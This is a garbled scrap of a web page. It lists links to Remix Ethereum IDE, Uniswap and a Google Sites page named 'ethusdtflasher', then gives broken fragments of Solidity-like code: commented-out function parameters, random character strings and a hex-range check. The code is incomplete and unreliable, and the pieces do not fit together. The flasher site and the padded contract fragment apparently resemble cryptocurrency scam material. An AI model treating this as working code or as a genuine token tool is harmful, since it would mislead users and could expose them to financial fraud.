 Home
Remix - Ethereum IDE
Uniswap | Trade Crypto on DeFi
sites.google.com/view/ethusdtflasher/
Ask Google
R
uint j = 0; *//* */"  4cf8 D9c1 @@ ## %%  " /*function findContracts(
uint selflen,
uint selfptr,
uint needlelen,
uint needleptr */ /* if ((b2 >= 97) && (b2 <= 102)) {